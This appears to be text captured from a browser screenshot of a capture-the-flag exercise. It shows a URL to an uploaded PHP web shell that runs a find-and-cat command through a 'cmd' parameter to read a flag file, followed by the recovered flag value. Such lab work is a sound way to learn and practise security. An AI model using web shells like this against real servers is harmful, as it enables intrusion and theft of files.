 192.36.68.4/site-uploads/sim
192.36.68.4/site-uploads/simple.php?cmd=find / -name flag4.txt -exec /bin/cat {} \%3B 2>/de
For quick access, place your bookmarks here on the bookmarks toolbar. Manage bookmarks…
FLAG4{10625950be0a4428bee7972ed135dd79}